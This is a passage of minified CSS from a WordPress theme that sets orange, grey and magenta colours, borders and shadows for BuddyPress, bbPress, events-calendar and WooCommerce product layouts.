a{background-color:#ffae43}#item-header-content #item-meta>#item-buttons .group-button:hover,#buddypress .activity-list li.load-more a:hover,#buddypress .activity-list li.load-newest a:hover{background-color:#565556}#members-list.item-list.single-line li h5 span.small a.button,#buddypress div.item-list-tabs ul li.current a,#buddypress #group-create-tabs ul li.current a,#buddypress a.bp-primary-action:hover span,#buddypress div.item-list-tabs ul li.selected a{color:#ffae43}.bbp-pagination-links a:hover,.bbp-pagination-links span.current{border-color:#ffae43}#bbpress-forums li.bbp-header,.bbp-submit-wrapper #bbp_topic_submit,.bbp-reply-form #bbp_reply_submit,.bbp-pagination-links a:hover,.bbp-pagination-links span.current,#bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#ffae43}#bbpress-forums #subscription-toggle a.subscription-toggle:hover,.bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#565556}.bbp-forums .bbp-body .bbp-forum-info::before{color:#ffae43}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,#tribe-bar-form .tribe-bar-submit input[type="submit"],#tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a,.tribe-events-calendar thead th,#tribe-events-content .tribe-events-tooltip h4,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-read-more,#tribe-events .tribe-events-button,.tribe-events-button,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.tribe-events-back>a,#tribe_events_filters_toggle{background:#ffae43}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover{background:#565556}.tribe-events-list .tribe-events-event-cost span{border-color:#ffae43}.tribe-grid-header,.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single{background:#ffae43}.tribe-grid-header .tribe-week-today{background-color:#565556}.type1 .event-schedule,.type1.tribe_events .nav-top-links a:hover,.type1.tribe_events .event-image-wrapper .event-datetime>i,.type1.tribe_events .event-image-wrapper .event-venue>i,.type1.tribe_events h4 a,.type2.tribe_events .date-wrapper p span,.type2.tribe_events h4 a,.type3.tribe_events .right-calc a:hover,.type3.tribe_events .tribe-events-sub-nav li a:hover,.type3.tribe_events .tribe-events-sub-nav li a span,.type4.tribe_events .data-wrapper p span,.type4.tribe_events .data-wrapper p i,.type4.tribe_events .event-organize h4 a,.type4.tribe_events .event-venue h4 a,.type5.tribe_events .event-details h3,.type5.tribe_events .event-organize h3,.type5.tribe_events .event-venue h3,.type5.tribe_events .data-wrapper p span,.data-wrapper p i,.type5.tribe_events .event-organize h4 a,.type5.tribe_events .event-venue h4 a{color:#ffae43}.type1.tribe_events .event-image-wrapper .event-datetime>span,.type3.tribe_events .event-date,.event-meta-tab ul.dt-sc-tabs-horizontal-frame>li>a{background:#ffae43}.dt-sc-event.type1 .dt-sc-event-thumb p,.dt-sc-event.type1 .dt-sc-event-meta:before,.dt-sc-event.type2:hover .dt-sc-event-meta,.dt-sc-event.type3 .dt-sc-event-date,.dt-sc-event.type3:hover .dt-sc-event-meta{background:#ffae43}.dt-sc-event.type1 .dt-sc-event-meta p span,.dt-sc-event.type1:hover h2.entry-title a,.dt-sc-event.type3:hover h2.entry-title a,.dt-sc-event.type4 .dt-sc-event-date span{color:#ffae43}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#ffae43}.woocommerce a.button,.woocommerce button.button,.woocommerce button,.woocommerce input.button,.woocommerce input[type=button],.woocommerce input[type=submit],.woocommerce #respond input#submit,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce .product .summary .add_to_wishlist,.woocommerce .wishlist_table .add_to_cart.button,.woocommerce .yith-wcwl-add-button a.add_to_wishlist,.woocommerce .yith-wcwl-popup-button a.add_to_wishlist,.woocommerce .wishlist_table a.ask-an-estimate-button,.woocommerce .wishlist-title a.show-title-form,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce .yith-wcwl-wishlist-new button,.woocommerce .wishlist_manage_table a.create-new-wishlist,.woocommerce .wishlist_manage_table button.submit-wishlist-changes,.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,.woocommerce .cart input.button,.woocommerce .shop_table th,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page button,.woocommerce-page input.button,.woocommerce-page input[type=button],.woocommerce-page input[type=submit],.woocommerce-page #respond input#submit,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page .product .summary .add_to_wishlist,.woocommerce-page .wishlist_table .add_to_cart.button,.woocommerce-page .yith-wcwl-add-button a.add_to_wishlist,.woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist,.woocommerce-page .wishlist_table a.ask-an-estimate-button,.woocommerce-page .wishlist-title a.show-title-form,.woocommerce-page .hidden-title-form a.hide-title-form,.woocommerce-page .yith-wcwl-wishlist-new button,.woocommerce-page .wishlist_manage_table a.create-new-wishlist,.woocommerce-page .wishlist_manage_table button.submit-wishlist-changes,.woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button,.woocommerce-page .cart input.button,.woocommerce-page .shop_table th,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#ffae43}.woocommerce ul.products li.product .featured-tag,.woocommerce ul.products li.product:hover .featured-tag,.woocommerce.single-product .featured-tag{background-color:#ffae43}.woocommerce ul.products li.product .featured-tag:after,.woocommerce ul.products li.product:hover .featured-tag:after,.woocommerce.single-product .featured-tag:after{border-color:#ffae43}.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#ffae43}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button:hover,.woocommerce input.button:hover,.woocommerce input[type=button]:hover,.woocommerce input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce .product .summary .add_to_wishlist:hover,.woocommerce .wishlist_table .add_to_cart.button:hover,.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce .wishlist_table a.ask-an-estimate-button:hover,.woocommerce .wishlist-title a.show-title-form:hover,.woocommerce .hidden-title-form a.hide-title-form:hover,.woocommerce .yith-wcwl-wishlist-new button:hover,.woocommerce .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce .cart input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page button:hover,.woocommerce-page input.button:hover,.woocommerce-page input[type=button]:hover,.woocommerce-page input[type=submit]:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page .product .summary .add_to_wishlist:hover,.woocommerce-page .wishlist_table .add_to_cart.button:hover,.woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce-page .wishlist_table a.ask-an-estimate-button:hover,.woocommerce-page .wishlist-title a.show-title-form:hover,.woocommerce-page .hidden-title-form a.hide-title-form:hover,.woocommerce-page .yith-wcwl-wishlist-new button:hover,.woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce-page .cart input.button:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt[disabled]:disabled,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt[disabled]:disabled,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt[disabled]:disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#565556}.woo-type1 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type1 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type1 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type1 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#ffae43}.woo-type1 ul.products li.product-category:hover .product-details h5,.woo-type1 ul.products li.product-category:hover .product-details h5 .count,.woo-type1 ul.products li.product .product-details .product-price .amount,.woo-type1 ul.products li.product .product-details span.price,.woo-type1 ul.products li.product .product-details span.price del,.woo-type1 ul.products li.product .product-details span.price del .amount,.woo-type1 ul.products li.product .product-details span.price ins,.woo-type1 ul.products li.product .product-details span.price ins .amount,.woo-type1.woocommerce.single-product .product .summary .product_meta a:hover,.woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ffae43}.woo-type1 .woocommerce ul.products li.product .star-rating:before,.woo-type1 .woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce ul.products li.product .star-rating:before,.woo-type1.woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce .star-rating:before,.woo-type1.woocommerce .star-rating span:before,.woo-type1 .woocommerce .star-rating:before,.woo-type1 .woocommerce .star-rating span:before{color:rgba(255,174,67,.85)}.woo-type1 ul.products li.product:hover .product-thumb:after{-webkit-box-shadow:0 0 0 10px rgba(193,0,134,.35) inset;-moz-box-shadow:0 0 0 10px rgba(193,0,134,.35) inset;-ms-box-shadow:0 0 0 10px rgba(193,0,134,.35) inset;-o-box-shadow:0 0 0 10px rgba(193,0,134,.35) inset;box-shadow:0 0 0 10px rgba(193,0,134,.35) inset}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type2.woocommerce ul.products li.product .onsale,.woo-type2.woocommerce ul.products li.product:hover .onsale,.woo-type2 .woocommerce ul.products li.product .onsale,.woo-type2 .woocommerce ul.products li.product:hover .onsale,.woo-type2.woocommerce ul.products li.product .out-of-stock,.woo-type2.woocommerce ul.products li.product:hover .out-of-stock,.woo-type2 .woocommerce ul.products li.product .out-of-stock,.woo-type2 .woocommerce ul.products li.product:hover .out-of-stock,.woo-type2.woocommerce span.onsale,.woo-type2.woocommerce span.out-of-stock,.woo-type2 .woocommerce span.onsale,.woo-type2 .woocommerce span.out-of-stock,.woo-type2 div.product .woocommerce-tabs ul.tabs li.active a{background-color:#ffae43}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:rgba(255,174,67,.75)}.woo-type2 ul.products li.product .product-details h5 a:hover,.woo-type2 ul.products li.product-category:hover .product-details h5,.woo-type2 ul.products li.product-category:hover .product-details h5 .count{color:rgba(255,174,67,.6)}.woo-type2.woocommerce a.button:hover,.woo-type2.woocommerce button.button:hover,.woo-type2.woocommerce button:hover,.woo-type2.woocommerce input.button:hover,.woo-type2.woocommerce input[type=button]:hover,.woo-type2.woocommerce input[type=submit]:hover,.woo-type2.woocommerce #respond input#submit:hover,.woo-type2.woocommerce a.button.alt:hover,.woo-type2.woocommerce button.button.alt:hover,.woo-type2.woocommerce input.button.alt:hover,.woo-type2.woocommerce #respond input#submit.alt:hover,.woo-type2 .woocommerce a.button:hover,.woo-type2 .woocommerce button.button:hover,.woo-type2 .woocommerce button:hover,.woo-type2 .woocommerce input.button:hover,.woo-type2 .woocommerce input[type=button]:hover,.woo-type2 .woocommerce input[type=submit]:hover,.woo-type2 .woocommerce #respond input#submit:hover,.woo-type2 .woocommerce a.button.alt:hover,.woo-type2 .woocommerce button.button.alt:hover,.woo-type2 .woocommerce input.button.alt:hover,.woo-type2 .woocommerce #respond input#submit.alt:hover,.woo-type2 .product .summary .add_to_wishlist:hover,.woo-type2 .wishlist_table .add_to_cart.button:hover,.woo-type2 .yith-wcwl-add-button a.add_to_wishlist:hover,.woo-type2 .yith-wcwl-popup-button a.add_to_wishlist:hover,.woo-type2 .wishlist_table a.ask-an-estimate-button:hover,.woo-type2 .wishlist-title a.show-title-form:hover,.woo-type2 .hidden-title-form a.hide-title-form:hover,.woo-type2 .yith-wcwl-wishlist-new button:hover,.woo-type2 .wishlist_manage_table a.create-new-wishlist:hover,.woo-type2 .wishlist_manage_table button.submit-wishlist-changes:hover,.woo-type2 .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woo-type2 .cart input.button:hover{background-color:#c10086}.woo-type2 div.product .summary a,.woo-type2 .shipping-calculator-button,.woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#c10086}.woo-type3 ul.products li.product .product-details h5:after{background-color:#ffae43}.woo-type3 ul.products li.product-category:hover .product-details h5,.woo-type3 ul.products li.product-category:hover .product-details h5 .count{color:#ffae43}.woo-type3 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type3 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type3 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#565556}.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after,.woo-type4 ul.products li.product .product-details h5:after{background-color:#ffae43}.woo-type4 ul.products li.product-category:hover .product-details h5,.woo-type4 ul.products li.product-category:hover .product-details h5 .count{color:#ffae43}.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#565556}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type5 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type5 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type5 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type5 ul.products li.product .product-details h5:after{background-color:#ffae43}.woo-type5 ul.products li.product-category:hover .product-details h5,.woo-type5 ul.products li.product-category:hover .product-details h5 .count{color:#ffae43}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#565556}.woo-type6 ul.products li.product .price{background-color:#ffae43}.woo-type6.woocommerce ul.products li.product:hover .product-content,.woo-type6 .woocommerce ul.products li.product:hover .product-content,.woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type6 .woocommerce ul.products li.product-category:hover .product-thumb .image:after{background-color:rgba(255,174,67,.75)}.woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before,.woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before,.woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before,.woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before,.woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before,.woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before,.woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before,.woo-type6 ul.products li.product-category:hover .product-details h5,.woo-type6 ul.products li.product-category:hover .product-details h5 .count{color:#ffae43}.woo-type7 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type7 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type7 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type7 ul.products li.product .product-details,.woo-type7 ul.products li.product:hover .product-details h5{background-color:#ffae43}.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type7 ul.products li.product:hover .product-details{background-color:#c10086}.woo-type7 ul.products li.product .product-details{-webkit-box-shadow:0 -2px 0 0 #c10086;-moz-box-shadow:0 -2px 0 0 #c10086;-ms-box-shadow:0 -2px 0 0 #c10086;-o-box-shadow:0 -2px 0 0 #c10086;box-shadow:0 -2px 0 0 #c10086}.woo-type7 ul.products li.product .product-details h5{background-color:#565556}.woo-type7 ul.products li.product:hover .product-details{-webkit-box-shadow:0 -3px 0 0 #565556 inset;-moz-box-shadow:0 -3px 0 0 #565556 inset;-ms-box-shadow:0 -3px 0 0 #565556 inset;-o-box-shadow:0 -3px 0 0 #565556 inset;box-shadow:0 -3px 0 0 #565556 inset}.woo-type8 ul.products li.product .product-details,.woo-type8 ul.products li.product:hover .product-details h5:before{background-color:#ffae43}.woo-type8.woocommerce ul.products li.product:hover .product-content,.woo-type8.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content,.woo-type8 .woocommerce ul.products li.product-category:hover .product-thumb .image:after{background-color:rgba(255,174,67,.75)}.woo-type8.woocommerce ul.products li.product:hover .product-content:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content:after{border-color:rgba(255,174,67,.75) rgba(255,174,67,.75) rgba(255,255,255,.35) rgba(255,255,255,.35)}.woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before,.woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before,.woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before,.woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before,.woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before,.woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before,.woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before,.woo-type8 ul.products li.product:hover .product-details h5 a:hover{color:#ffae43}.woo-type8 ul.products li.product:hover .product-wrapper{border-color:#565556}.woo-type8 ul.products li.product:hover .product-details h5:after{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #565556 rgba(0,0,0,0)}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#ffae43}.woo-type9 ul.products li.product .product-details{background-color:#ffae43}.woo-type9.woocommerce ul.products li.product .product-wrapper,.woo-type9 .woocommerce ul.products li.product .product-wrapper{border-color:rgba(255,174,67,.6)}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after,.woo-type9 ul.products li.product:hover .product-details{background-color:#565556}.woo-type9 ul.products li.product:hover .product-details h5:after{border-color:#565556}.woo-type9 ul.products li.product:hover .product-wrapper{border-color:rgba(86,85,86,.75)}.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type10 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type10 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type10 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type10 ul.products li.product:hover .product-details{background-color:#ffae43}.woo-type10 ul.products li.product:hover .product-wrapper{border-color:#ffae43}.woo-type10 ul.products li.product:hover .product-details:before,.woo-type10 ul.products li.product:hover .product-details:after{border-bottom-color:#ffae43}.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type10 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#565556}.woo-type10.woocommerce ul.products li.product .featured-tag,.woo-type10 .woocommerce ul.products li.product .featured-tag,.woo-type10.woocommerce.single-product .featured-tag{background-color:#565556}.woo-type10 ul.products li.product .featured-tag:after,.woo-type10 ul.products li.product:hover .featured-tag:after,.woo-type10.woocommerce.single-product .featured-tag:after{border-color:#565556}.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type11.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#ffae43}.woo-type11 ul.products li.product .product-details{background-color:#ffae43}.woo-type11 ul.products li.product:hover .product-wrapper{-webkit-box-shadow:0 0 0 3px #ffae43;-moz-box-shadow:0 0 0 3px #ffae43;-ms-box-shadow:0 0 0 3px #ffae43;-o-box-shadow:0 0 0 3px #ffae43;box-shadow:0 0 0 3px #ffae43}.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before,.woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before,.woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before,.woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before,.woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before{color:#ffae43}.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type11 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type11 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type11 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type11 ul.products li.product:hover .product-wrapper:before,.woo-type11 ul.products li.product:hover .product-wrapper:after,.woo-type11.woocommerce ul.products li.product .product-thumb,.woo-type11 .woocommerce ul.products li.product .product-thumb,.woo-type11 ul.products li.product-category a img{border-color:#565556}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type12 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type12 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type12 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type12 ul.products li.product:hover .product-details,.woo-type12 ul.products li.product .product-details h5:after{background-color:#ffae43}.woo-type12 ul.products li.product .product-details{-webkit-box-shadow:0 -3px 0 0 #ffae43 inset;-moz-box-shadow:0 -3px 0 0 #ffae43 inset;-ms-box-shadow:0 -3px 0 0 #ffae43 inset;-o-box-shadow:0 -3px 0 0 #ffae43 inset;box-shadow:0 -3px 0 0 #ffae43 inset}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type12 ul.products li.product:hover .product-details h5:after{background-color:#565556}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#565556}.woo-type13 ul.products li.product .product-details h5:before{background-color:#ffae43}.woo-type13.woocommerce ul.products li.product:hover .product-content,.woo-type13 .woocommerce ul.products li.product:hover .product-content,.woo-type13.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13 